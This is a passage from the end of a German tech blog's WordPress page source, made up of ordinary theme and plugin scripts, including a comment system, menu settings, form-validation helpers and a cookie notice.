                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"9fc1d4a4ba","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"36360","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"6c329314e6","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"4c58971eb3","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>